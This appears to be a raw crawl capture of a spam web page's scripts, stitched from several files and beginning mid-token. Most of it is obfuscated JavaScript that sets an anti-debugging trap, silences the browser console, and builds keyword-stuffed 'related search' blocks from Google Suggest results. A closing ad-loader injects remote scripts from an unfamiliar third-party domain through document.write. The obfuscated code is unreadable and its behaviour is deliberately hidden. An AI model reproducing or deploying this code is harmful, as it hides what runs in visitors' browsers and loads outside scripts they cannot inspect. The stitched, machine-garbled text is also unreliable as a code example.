-0x23e,_0x37dc1b-0x5a,_0x3cfa7b,_0x3cfa7b-0x48);}if(_0x5ccb67[_0x558eba(-0xd2,-0xd3,-0xa9,-0xa9)](_0x5ccb67[_0x558eba(-0x68,-0x6f,-0x83,-0x37)],_0x5ccb67[_0x558eba(-0x9e,-0x6f,-0xb8,-0x9f)])){var _0xe7146c={'pAxzw':_0xa13ebd[_0x558eba(-0xab,-0xc0,-0xe2,-0xb7)],'fUCaE':function(_0x36f62b,_0x4a8320){return _0xa13ebd['OqiiU'](_0x36f62b,_0x4a8320);},'knXee':_0x3ba9a1(0xb7,0x8e,0xa7,0xa2),'siCsp':_0xa13ebd[_0x3ba9a1(0x63,0x6b,0x2e,0xa0)],'xFnfw':function(_0x49805a,_0x4774cb){function _0x17b49a(_0x14069b,_0x3134ff,_0x2e0017,_0x33fffc){return _0x3ba9a1(_0x14069b-0x120,_0x33fffc-0x22a,_0x2e0017-0x14d,_0x14069b);}return _0xa13ebd[_0x17b49a(0x2e2,0x26c,0x26f,0x2a4)](_0x49805a,_0x4774cb);},'pnist':_0x3ba9a1(0x17,0x5d,0x23,0xa6),'MXEHG':function(_0x466d63,_0x308bc9){return _0xa13ebd['OqiiU'](_0x466d63,_0x308bc9);},'HXFkm':function(_0x82f0c7){function _0x1e6461(_0x3ce305,_0x15d16f,_0x150aed,_0x59f746){return _0x3ba9a1(_0x3ce305-0x1e7,_0x59f746-0x1c7,_0x150aed-0x165,_0x150aed);}return _0xa13ebd[_0x1e6461(0x257,0x1d7,0x265,0x21d)](_0x82f0c7);}};_0xa13ebd['BscpE'](_0x284b35,this,function(){function _0x3428d4(_0x373e77,_0x34d08f,_0x2c9aa1,_0x16c721){return _0x3ba9a1(_0x373e77-0x85,_0x16c721- -0x22b,_0x2c9aa1-0x1db,_0x34d08f);}var _0x455f0f=new _0x43f1fd(_0x58cec4(0x15b,0x153,0x146,0x103)+_0x58cec4(0x171,0x154,0x143,0xfd)),_0x44224a=new _0x43ecd8(_0xe7146c[_0x3428d4(-0x1b0,-0x1a6,-0x1b8,-0x1e4)],'i'),_0x25f19a=_0xe7146c[_0x3428d4(-0x235,-0x219,-0x21c,-0x20f)](_0x5990b0,_0xe7146c[_0x58cec4(0x116,0x139,0x130,0x171)]);function _0x58cec4(_0x3b9385,_0x3ec7a0,_0x30da79,_0x4e3851){return _0x558eba(_0x3b9385-0xbf,_0x30da79-0x19e,_0x30da79-0x75,_0x3ec7a0);}!_0x455f0f[_0x3428d4(-0x176,-0x1a3,-0x1e7,-0x1ac)](_0x25f19a+_0xe7146c['siCsp'])||!_0x44224a['test'](_0xe7146c[_0x58cec4(0xca,0x9d,0xd6,0x111)](_0x25f19a,_0xe7146c[_0x58cec4(0x129,0x183,0x140,0xfe)]))?_0xe7146c['MXEHG'](_0x25f19a,'0'):_0xe7146c['HXFkm'](_0x48dfd2);})();}else{var _0x449a87=new RegExp(_0x5ccb67[_0x558eba(-0xa3,-0xcc,-0xd0,-0xa3)]),_0x4a71af=new RegExp(_0x5ccb67[_0x558eba(-0xc3,-0xa8,-0x73,-0xa2)],'i'),_0x270956=_0x5ccb67[_0x3ba9a1(0x53,0x87,0x7e,0x97)](_0xe7faa3,_0x5ccb67[_0x3ba9a1(0xe,0x30,0x47,0x35)]);if(!_0x449a87[_0x558eba(-0x33,-0x5f,-0x71,-0x9b)](_0x5ccb67['yqhCG'](_0x270956,_0x5ccb67[_0x3ba9a1(0x24,0x28,-0xd,0x6e)]))||!_0x4a71af[_0x3ba9a1(0xc6,0x7f,0xbd,0x51)](_0x5ccb67[_0x3ba9a1(0x2e,0x6c,0x47,0x91)](_0x270956,_0x3ba9a1(0x16,0x5d,0x62,0xa5)))){if(_0x5ccb67[_0x558eba(-0xdf,-0xb8,-0xba,-0x8c)](_0x5ccb67[_0x3ba9a1(0xbf,0x7d,0x50,0x84)],_0x5ccb67['TyKEE']))_0x5ccb67[_0x558eba(-0x7b,-0x77,-0x7d,-0x7a)](_0x270956,'0');else{var _0x2dfbe0=_0x2762f7?function(){function _0x4400e5(_0x453fc5,_0x4dc038,_0x3f1773,_0x91bc65){return _0x3ba9a1(_0x453fc5-0x1a6,_0x453fc5- -0x6a,_0x3f1773-0x1c1,_0x4dc038);}if(_0x24e13a){var _0x1469d1=_0x16fd43[_0x4400e5(0x17,0x5f,0x44,0x1c)](_0x123001,arguments);return _0x43ca79=null,_0x1469d1;}}:function(){};return _0x54260a=![],_0x2dfbe0;}}else _0x5ccb67[_0x3ba9a1(-0x2e,0x15,0x16,0xb)](_0xe7faa3);}})();}());var _0x416cca=(function(){var _0x10ad95={};_0x10ad95[_0x499370(0xa6,0x67,0x8c,0xcc)]=function(_0x29a215,_0x33c117){return _0x29a215!==_0x33c117;};var _0x99cf48=_0x10ad95;function _0x499370(_0x4b9dde,_0x4f1b90,_0x16505a,_0x108b16){return _0x278b(_0x4b9dde- -0x56,_0x16505a);}var _0x494702=!![];return function(_0x369380,_0x5bff5a){function _0x5b1b4f(_0x22eeab,_0x58847f,_0x18006d,_0x282cff){return _0x499370(_0x282cff-0x24e,_0x58847f-0x6f,_0x58847f,_0x282cff-0xac);}if(_0x99cf48['GTMgp']('MWtqD',_0x5b1b4f(0x2f9,0x338,0x2d0,0x318)))return!![];else{var _0x1239fd=_0x494702?function(){function _0x46deff(_0x126551,_0xa7dcbc,_0x34de06,_0x372ca1){return _0x5b1b4f(_0x126551-0xd,_0x34de06,_0x34de06-0xcc,_0x126551- -0x4ec);}if(_0x5bff5a){var _0x4ff818=_0x5bff5a[_0x46deff(-0x1dc,-0x199,-0x1b7,-0x20f)](_0x369380,arguments);return _0x5bff5a=null,_0x4ff818;}}:function(){};return _0x494702=![],_0x1239fd;}};}()),_0x1129f8=_0x416cca(this,function(){var _0x1ac82c={'oFjNX':_0x562ef1(0x444,0x451,0x457,0x40f),'kMAAw':_0x25a725(0x40,-0x2a,-0x4f,-0x8),'ukoaw':'error','XlFBy':_0x25a725(0x2a,0x23,0x27,0x4),'SyKGz':_0x25a725(-0x3f,-0x53,-0x5,-0x17),'AMsTg':function(_0x391688,_0x1c04a7){return _0x391688<_0x1c04a7;},'LpMku':function(_0x3bfc66,_0x1e824e){return _0x3bfc66(_0x1e824e);},'hLDyX':function(_0x31bdb4,_0x6db5e2){return _0x31bdb4+_0x6db5e2;},'Sjscm':_0x25a725(-0x1b,-0x20,0x38,0x1e)+_0x25a725(-0x34,-0x4a,-0x7,-0x11)+_0x562ef1(0x425,0x3f5,0x400,0x3df)+'\x20)','KQZFJ':function(_0x7cf070){return _0x7cf070();},'XGqou':function(_0x2542ea,_0x42eb66){return _0x2542ea(_0x42eb66);},'mbWOi':function(_0x1a86ae,_0x46d7d3){return _0x1a86ae+_0x46d7d3;},'jcRzr':function(_0x258bb2,_0x4ef7f7){return _0x258bb2+_0x4ef7f7;},'BsXLD':'return\x20(fu'+_0x25a725(0x5d,0x2b,0x4b,0x14),'mPCui':function(_0x37867f,_0x413c3e){return _0x37867f!==_0x413c3e;},'inaEH':_0x562ef1(0x42d,0x3e7,0x423,0x3e9),'hUbYv':_0x562ef1(0x3ba,0x422,0x3b1,0x3ef),'JrMjt':_0x562ef1(0x401,0x385,0x375,0x3bb),'iDesY':_0x25a725(0x3,-0x1,0x7,0x1d)+'2'};function _0x25a725(_0x3ce703,_0x28c47c,_0x365ea7,_0x35afc4){return _0x278b(_0x35afc4- -0xd3,_0x3ce703);}var _0x494046;try{var _0x2b5f3e=_0x1ac82c[_0x562ef1(0x47e,0x403,0x416,0x436)](Function,_0x1ac82c[_0x25a725(0x11,0xd,0x28,0x49)](_0x1ac82c[_0x562ef1(0x3ee,0x3e4,0x3e0,0x3ae)](_0x1ac82c[_0x562ef1(0x3f3,0x3e7,0x3ce,0x3ad)],_0x25a725(-0x1c,0x26,-0xc,0x1e)+'ctor(\x22retu'+'rn\x20this\x22)('+'\x20)'),');'));_0x494046=_0x2b5f3e();}catch(_0x2dc8a3){if(_0x1ac82c[_0x25a725(0x19,0xc,-0x11,0x10)](_0x1ac82c[_0x25a725(0x4f,0x7c,0xc,0x46)],'IAuUK'))_0x494046=window;else{var _0x1e5443=_0x562ef1(0x3b5,0x3fa,0x3ec,0x3d9)[_0x25a725(-0x12,0x2,-0x10,-0x19)]('|'),_0x41478e=0x1d99*-0x1+0x20e4+0x1*-0x34b;while(!![]){switch(_0x1e5443[_0x41478e++]){case'0':var _0xb223cc=[_0x562ef1(0x421,0x3c0,0x434,0x3ef),_0x1ac82c[_0x562ef1(0x3ad,0x3e8,0x3da,0x3d2)],_0x1ac82c[_0x562ef1(0x3cd,0x414,0x3d9,0x3ff)],_0x1ac82c[_0x25a725(0x2d,0x58,0x59,0x56)],_0x25a725(0x15,-0x68,-0x54,-0x2e),_0x1ac82c['XlFBy'],_0x1ac82c['SyKGz']];continue;case'1':var _0x17b466=_0x5238a4['console']=_0x5238a4[_0x562ef1(0x44b,0x41f,0x3da,0x41f)]||{};continue;case'2':for(var _0x56a87f=-0x1d1*-0x4+0x5eb+-0xd2f;_0x1ac82c[_0x562ef1(0x415,0x3dc,0x416,0x3e6)](_0x56a87f,_0xb223cc[_0x562ef1(0x3f6,0x41b,0x3b3,0x3f2)]);_0x56a87f++){var _0x26fd55=(_0x25a725(0x10,0x47,-0xf,0x1f)+'3')[_0x562ef1(0x406,0x391,0x405,0x3c4)]('|'),_0x11e45c=-0x1e67+0x689*-0x4+0x388b;while(!![]){switch(_0x26fd55[_0x11e45c++]){case'0':_0x12d992[_0x562ef1(0x454,0x41b,0x456,0x430)]=_0xd9f583[_0x562ef1(0x402,0x3b8,0x405,0x401)](_0x13472f);continue;case'1':var _0x12d992=_0x1147bf[_0x562ef1(0x3e9,0x3a3,0x404,0x3dc)+'r'][_0x25a725(-0x43,-0x2f,0x1d,-0x7)][_0x25a725(0x6b,0x3e,-0x22,0x24)](_0x43942c);continue;case'2':var _0x275249=_0xb223cc[_0x56a87f];continue;case'3':_0x17b466[_0x275249]=_0x12d992;continue;case'4':var _0x15b115=_0x17b466[_0x275249]||_0x12d992;continue;case'5':_0x12d992[_0x562ef1(0x425,0x3fe,0x41f,0x3e3)]=_0x15b115['toString'][_0x562ef1(0x41b,0x3c0,0x3e6,0x401)](_0x15b115);continue;}break;}}continue;case'3':var _0x5238a4;continue;case'4':try{var _0x1930a8=_0x1ac82c[_0x25a725(0x41,-0xb,-0x25,0x16)](_0x411d4a,_0x1ac82c[_0x25a725(0x7a,0x64,0x45,0x40)](_0x562ef1(0x3cf,0x450,0x44e,0x414)+_0x562ef1(0x42f,0x3c4,0x403,0x3f1)+_0x1ac82c[_0x25a725(-0x61,-0xd,-0x48,-0x1b)],');'));_0x5238a4=_0x1ac82c['KQZFJ'](_0x1930a8);}catch(_0x440232){_0x5238a4=_0x21f9fc;}continue;}break;}}}var _0x5ac39c=_0x494046['console']=_0x494046['console']||{},_0x52e56b=[_0x1ac82c[_0x25a725(0x6d,0x6e,0x3b,0x39)],_0x1ac82c[_0x25a725(-0x39,0x2d,0xa,-0xb)],_0x1ac82c[_0x25a725(0x10,0x17,0x4f,0x22)],'error',_0x25a725(-0x4e,-0x49,-0x28,-0x2e),_0x1ac82c['XlFBy'],_0x1ac82c[_0x25a725(-0x5,0x6,-0x1a,-0x12)]];function _0x562ef1(_0x6f5457,_0x399dbe,_0x3a6398,_0x3dfced){return _0x278b(_0x3dfced-0x30a,_0x3a6398);}for(var _0x229a92=-0x1*0x13fc+-0x5*0x497+0x1d*0x17b;_0x229a92<_0x52e56b[_0x25a725(0x36,0x1a,0x34,0x15)];_0x229a92++){if(_0x1ac82c[_0x562ef1(0x41d,0x437,0x3e1,0x3ed)](_0x562ef1(0x38f,0x3a6,0x39b,0x3bb),_0x1ac82c[_0x562ef1(0x3e8,0x3aa,0x3d6,0x3c5)])){if(_0x379905){var _0x1bcb69=_0x30a917[_0x25a725(0x7a,0x3d,0x5a,0x45)](_0x147491,arguments);return _0x4db306=null,_0x1bcb69;}}else{var _0x95c718=_0x1ac82c[_0x25a725(0x29,0x2e,0x55,0x3c)]['split']('|'),_0x86e180=0xcf2+-0xcdc+0x2*-0xb;while(!![]){switch(_0x95c718[_0x86e180++]){case'0':_0x526529[_0x25a725(0x15,0x9c,0x69,0x53)]=_0x416cca['bind'](_0x416cca);continue;case'1':_0x526529[_0x562ef1(0x3df,0x411,0x3ec,0x3e3)]=_0x755fc8[_0x25a725(0x32,0x24,-0x35,0x6)][_0x562ef1(0x400,0x44b,0x40c,0x401)](_0x755fc8);continue;case'2':_0x5ac39c[_0x63e2e2]=_0x526529;continue;case'3':var _0x755fc8=_0x5ac39c[_0x63e2e2]||_0x526529;continue;case'4':var _0x526529=_0x416cca['constructo'+'r']['prototype'][_0x25a725(-0x23,0x0,0x4d,0x24)](_0x416cca);continue;case'5':var _0x63e2e2=_0x52e56b[_0x229a92];continue;}break;}}}});function _0x528d(){var _0x9ba5e3=['n-bottom:\x20','EMeZS','vGhhb','fUCaE','dbXsY','XzyCd','jqDfS','JGpyH','Sjscm','126290mJavjq','split','JrMjt','trace','fEKfK','<aside><im','shqEl','yBUlb','SyKGz','ctor(\x22retu','MdPGh','20\x22\x20height','ps://tse1.','JgARo','Pnbea','oFjNX','RLBdx','298206KjBkxV','info','prototype','oZozg','search','3|4|1|0|2','oNQva','jkock','constructo','VCYIF','645JlcsoV','rn\x20this\x22)(','$]*)','table','afoZS','toString','call','Apuke','AMsTg','NNlXb','pAxzw','OaYUh','\x22\x20width=\x223','8px;\x22\x20/><h','9443150nwvoKL','mPCui','80ufjlOl','log','gccpW','nction()\x20','length','LpMku','g\x20alt=\x22','fShlT','mnAQj','wHdIR','a-zA-Z_$][','ZoufC','4|5|3|0|1|','{}.constru','1|2|4|0|5|','qtCyP','input','kMAAw','fy\x22><b>','bind','Rlnny','VMCMc','\x5c+\x5c+\x20*(?:[','gsnrp','GTMgp','rYcGU','tujgk','ZeJgh','</b>#','OxhqF','eRKBv','yqhCG','ign=\x22justi','warn','MlznK','knXee','pkoDX','t:auto;mar','return\x20(fu','bBTCk','hUbYv','le=\x22width:','chain','iDesY','gGSkr','JpiIO','YDQXL','hLDyX','TyKEE','console','test','pnist','apply','inaEH','\x5c(\x20*\x5c)','NTsyt','mbWOi','function\x20*','cogXA','100%;heigh','MWtqD','788CHMfrU','bbmAH','debu','5nDRoOt','init','__proto__','AqUyr','eRMwp','ukoaw','664748YRSZhy','MFdnk','XGqou','t/th?q=','WmFjA','217242ifVwub','while\x20(tru','string','IjnAA','HAlUa','</p></asid','IEEzV','TKqpx','BsXLD','jcRzr','exception','stateObjec','1978404JWlrjF','\x22\x20src=\x22htt','WbFJm','rXkSP','wwMRG','gAaRJ','xFnfw','e)\x20{}','(((.+)+)+)'];_0x528d=function(){return _0x9ba5e3;};return _0x528d();}_0x1129f8();var dom='';function autoRelated(_0x39582c){var _0x23640={};_0x23640[_0x1e66a9(0x34e,0x340,0x33b,0x30f)]=function(_0x294d2e,_0xa6dd10){return _0x294d2e===_0xa6dd10;};function _0x4f9ab9(_0x120743,_0x4ee3e4,_0x327070,_0x3e82d5){return _0x278b(_0x4ee3e4- -0x395,_0x3e82d5);}_0x23640[_0x1e66a9(0x345,0x37f,0x359,0x36c)]='fsVKQ';function _0x1e66a9(_0x5b6123,_0x2d9b12,_0x48597e,_0x1be4b0){return _0x278b(_0x5b6123-0x223,_0x48597e);}_0x23640['AqUyr']='TTJZA';var _0x160a4a=_0x23640,_0x2b9502=_0x39582c[-0x1b6c+-0xc46*-0x1+0xf27];for(i=0x73b+-0x2*0xe61+-0x1*-0x1587;i<_0x2b9502['length'];i++){if(_0x160a4a[_0x1e66a9(0x34e,0x30a,0x332,0x36f)](_0x160a4a[_0x1e66a9(0x345,0x303,0x375,0x34f)],_0x160a4a[_0x4f9ab9(-0x264,-0x26e,-0x274,-0x29f)]))_0x4a6711=_0x515599;else{var _0x20ffcf=_0x2b9502[i];dom+=_0x1e66a9(0x2e1,0x328,0x2e7,0x321)+_0x4f9ab9(-0x2ed,-0x2ab,-0x284,-0x2e4)+_0x20ffcf+(_0x1e66a9(0x2cb,0x2ae,0x2f7,0x307)+_0x1e66a9(0x2e8,0x2a1,0x321,0x2c0)+'mm.bing.ne'+_0x4f9ab9(-0x24a,-0x268,-0x278,-0x2a8))+encodeURIComponent(_0x20ffcf)+(_0x1e66a9(0x303,0x335,0x336,0x303)+_0x4f9ab9(-0x2fe,-0x2d1,-0x2a8,-0x29a)+'=\x22320\x22\x20sty'+_0x1e66a9(0x330,0x30b,0x368,0x321)+_0x1e66a9(0x342,0x2f8,0x318,0x322)+_0x4f9ab9(-0x27b,-0x28c,-0x2a3,-0x2a0)+'gin-right:'+'\x208px;margi'+_0x4f9ab9(-0x2ff,-0x2e5,-0x305,-0x32e)+_0x4f9ab9(-0x2cd,-0x2b4,-0x294,-0x2af)+'3>')+_0x20ffcf+('</h3><p\x20al'+_0x4f9ab9(-0x2cd,-0x291,-0x262,-0x291)+_0x1e66a9(0x319,0x2fe,0x34b,0x30a))+_0x20ffcf+_0x1e66a9(0x323,0x2e2,0x306,0x334)+_0x20ffcf+'.\x20'+_0x20ffcf['replace'](/ /g,'-')+',\x20'+_0x20ffcf['replace'](/ /g,'\x20\x20')+(_0x1e66a9(0x2c3,0x2bb,0x2c7,0x2d2)+'e>');}}}function _0xe7faa3(_0x5a9dbd){function _0x49e16f(_0x23ec77,_0x572159,_0x4a6a38,_0x4003aa){return _0x278b(_0x23ec77- -0x234,_0x572159);}var _0x4b7de9={'dbXsY':function(_0x570f27,_0x84a3ff){return _0x570f27===_0x84a3ff;},'VCYIF':_0x41a2e3(-0x115,-0x117,-0x12f,-0x14e),'oNQva':_0x49e16f(-0x101,-0x10f,-0x11f,-0xcd),'VMCMc':function(_0x1ffbde,_0x5c198d){return _0x1ffbde(_0x5c198d);},'qURCJ':function(_0xf2b2e,_0xcced80){return _0xf2b2e===_0xcced80;},'ZeJgh':_0x49e16f(-0x103,-0xd5,-0xc4,-0x11f),'Apuke':_0x49e16f(-0x104,-0xf6,-0x112,-0xd0)+_0x49e16f(-0x186,-0x1a6,-0x1c2,-0x1c8),'jqDfS':'counter','JGpyH':_0x41a2e3(-0xc0,-0xb3,-0x88,-0xe5),'IEEzV':'SCLHK','YDQXL':function(_0x380f70,_0x184f0a){return _0x380f70!==_0x184f0a;},'DiAqh':function(_0x5cbfab,_0x4c9a97){return _0x5cbfab===_0x4c9a97;},'hSrco':function(_0x4115e5,_0x1d7053){return _0x4115e5%_0x1d7053;},'OxhqF':function(_0x27ab67,_0x5d0e80){return _0x27ab67+_0x5d0e80;},'pkoDX':_0x49e16f(-0x111,-0xd9,-0x145,-0x129),'rXkSP':'action','bBTCk':'Kkiib','gsnrp':_0x49e16f(-0x18e,-0x17b,-0x1a3,-0x18e)+'t','vGhhb':_0x41a2e3(-0xe2,-0xa5,-0x12a,-0xed)};function _0x41a2e3(_0x222481,_0x4a9860,_0x1f84f1,_0x79d3bd){return _0x278b(_0x222481- -0x1f2,_0x1f84f1);}function _0x20efc6(_0x6d3dbb){function _0x120a7b(_0x2f4905,_0x111387,_0x43a7cf,_0x3d5b1f){return _0x41a2e3(_0x111387-0x1ee,_0x111387-0x125,_0x2f4905,_0x3d5b1f-0x14d);}var _0x45b062={'NTsyt':function(_0x195bba,_0x587aa){function _0xe9b7e3(_0x2dcac9,_0x3d9c33,_0x555553,_0x99c8e3){return _0x278b(_0x2dcac9- -0x16c,_0x555553);}return _0x4b7de9[_0xe9b7e3(-0xb8,-0x6f,-0x6f,-0xd6)](_0x195bba,_0x587aa);},'RLBdx':_0x4b7de9[_0x166903(-0x222,-0x240,-0x242,-0x26b)],'wtcvA':_0x4b7de9[_0x120a7b(0x84,0xcc,0x86,0x89)],'MdPGh':function(_0x5371a4,_0x568d5d){return _0x4b7de9['VMCMc'](_0x5371a4,_0x568d5d);}};function _0x166903(_0x4e89bc,_0x4c0dac,_0x40cead,_0x39e07b){return _0x49e16f(_0x4c0dac- -0xdf,_0x39e07b,_0x40cead-0x19f,_0x39e07b-0x141);}if(_0x4b7de9['qURCJ'](_0x166903(-0x227,-0x24d,-0x275,-0x230),'JgARo')){if(typeof _0x6d3dbb===_0x4b7de9[_0x120a7b(0xe2,0xfb,0x102,0xf2)])return function(_0x314fcf){}[_0x166903(-0x23a,-0x241,-0x27b,-0x258)+'r'](_0x4b7de9[_0x120a7b(0x90,0xd7,0xa1,0xb0)])[_0x120a7b(0xf9,0x114,0x11e,0x10f)](_0x4b7de9[_0x166903(-0x271,-0x25d,-0x2a0,-0x254)]);else{if(_0x4b7de9['qURCJ'](_0x4b7de9[_0x120a7b(0xc6,0xb3,0xe0,0x7f)],_0x4b7de9[_0x166903(-0x241,-0x272,-0x22d,-0x27c)])){var _0x2014ba=_0x237817['apply'](_0x4b9625,arguments);return _0x452e16=null,_0x2014ba;}else{if(_0x4b7de9[_0x120a7b(0xfe,0x10e,0xe0,0x108)]((''+_0x6d3dbb/_0x6d3dbb)[_0x120a7b(0xf1,0xe4,0xed,0xb9)],0xf4d+-0x25de*-0x1+-0x352a*0x1)||_0x4b7de9['DiAqh'](_0x4b7de9['hSrco'](_0x6d3dbb,0x1b*0xd+0x475*-0x4+-0x11*-0xf9),-0x1*0xa6a+-0x2170+0x2bda))(function(){return!![];}[_0x166903(-0x20c,-0x241,-0x27c,-0x232)+'r'](_0x4b7de9[_0x120a7b(0xc4,0xfd,0x13d,0x10a)](_0x4b7de9[_0x120a7b(0x147,0x104,0x13f,0x130)],'gger'))[_0x120a7b(0xae,0xd6,0x108,0xe9)](_0x4b7de9[_0x166903(-0x228,-0x269,-0x251,-0x2a8)]));else{if(_0x120a7b(0xeb,0xa7,0x83,0x6f)===_0x4b7de9[_0x120a7b(0xcf,0x107,0x108,0x119)]){var _0x88601f=_0x448683?function(){function _0x385865(_0x342188,_0x584093,_0x22120e,_0x8ac31a){return _0x166903(_0x342188-0xe2,_0x342188-0x1b5,_0x22120e-0x110,_0x584093);}if(_0x218869){var _0x5d05ca=_0x20be6c[_0x385865(-0x46,-0x81,0x0,-0x71)](_0x59fea8,arguments);return _0xdc4c8b=null,_0x5d05ca;}}:function(){};return _0x3cbf70=![],_0x88601f;}else(function(){function _0x4dd535(_0x5755f6,_0x36609f,_0x5d51ed,_0x504691){return _0x166903(_0x5755f6-0x1d2,_0x36609f-0x6bc,_0x5d51ed-0xc8,_0x504691);}function _0x4b7620(_0xd058b0,_0x4ff416,_0x1cd2dd,_0x2ad232){return _0x120a7b(_0x4ff416,_0x2ad232- -0x1f3,_0x1cd2dd-0xcf,_0x2ad232-0x24);}if(_0x45b062[_0x4dd535(0x507,0x4c4,0x490,0x4fb)](_0x45b062[_0x4b7620(-0x169,-0x111,-0x101,-0x12e)],_0x45b062['wtcvA'])){var _0x5de2d6=_0x4eb4b0['constructo'+'r'][_0x4dd535(0x488,0x475,0x444,0x43e)]['bind'](_0x2495e3),_0x26c6f8=_0x50c502[_0x3b2103],_0xa17a58=_0x394652[_0x26c6f8]||_0x5de2d6;_0x5de2d6[_0x4dd535(0x4d2,0x4cf,0x49a,0x4a3)]=_0x270c00[_0x4b7620(-0x140,-0x10a,-0xd4,-0x100)](_0x3cf428),_0x5de2d6[_0x4dd535(0x4ac,0x482,0x4ca,0x4b6)]=_0xa17a58[_0x4dd535(0x455,0x482,0x45c,0x483)]['bind'](_0xa17a58),_0x20d24d[_0x26c6f8]=_0x5de2d6;}else return![];}[_0x166903(-0x208,-0x241,-0x224,-0x282)+'r'](_0x4b7de9[_0x166903(-0x246,-0x20b,-0x1f0,-0x1d9)]+'gger')[_0x120a7b(0x153,0x114,0x121,0xd7)](_0x4b7de9[_0x120a7b(0x100,0xf7,0x102,0xb5)]));}}}_0x4b7de9[_0x166903(-0x1d1,-0x21a,-0x252,-0x23a)](_0x20efc6,++_0x6d3dbb);}else _0x45b062[_0x166903(-0x21d,-0x250,-0x25c,-0x215)](_0x212d51,'0');}try{if(_0x5a9dbd)return _0x20efc6;else{if(_0x4b7de9[_0x49e16f(-0x182,-0x139,-0x182,-0x1b9)]!==_0x4b7de9[_0x49e16f(-0x182,-0x1a3,-0x199,-0x1a4)]){if(_0x1f6dcb){var _0x2490cc=_0x308c1d[_0x41a2e3(-0xda,-0xa8,-0xd2,-0xbd)](_0x55965f,arguments);return _0x45c3d0=null,_0x2490cc;}}else _0x20efc6(0xd1*-0x4+-0x1ce5+0x2029);}}catch(_0x2c6b99){}}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://suggestqueries.google.com/complete/search?jsonp=autoRelated&hl=en&client=firefox&q=Premium
body_size: -125
content:
autoRelated(["Premium",["premium","premium bandai","premium motors","premium outlets","premium stitches","premium beverage supply","premium rush","premium tax credit","premium motors llc","premium economy"],[],{"google:suggestsubtypes":[[512,433],[512,433],[512],[512,433],[512],[512],[512,433,131],[512,433,131],[512],[512,433]]}])

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://suggestqueries.google.com/complete/search?jsonp=autoRelated&hl=en&client=firefox&q=Batu
body_size: -674
content:
autoRelated(["Batu",["batul collection","batumi","batu caves","batuqui cleveland","batumi georgia","batum","batu khan","batu","batum stats","batushka"],[],{"google:suggestsubtypes":[[512],[512,433],[512,433],[512],[512,433],[512,433,131],[512,433,131],[512,433,131],[512,650,433,131],[512,433]]}])

--- FILE ---
content_type: application/javascript
request_url: https://sora.my.id/ads/ads-5.js
body_size: -272
content:
var atOptions = {
    'key' : 'd19e3f3bf04d158201ecd56529274c5d',
    'format' : 'iframe',
    'height' : 250,
    'width' : 300,
    'params' : {}
};

var adScript = document.createElement('script');
adScript.type = 'text/javascript';
adScript.src = '//caressfinancialdodge.com/d19e3f3bf04d158201ecd56529274c5d/invoke.js';
document.currentScript.parentNode.insertBefore(adScript, document.currentScript);
document.write("<script type='text/javascript' src='//caressfinancialdodge.com/f5/6a/1f/f56a1fe41607c02998ee775807375b2e.js'></script>");
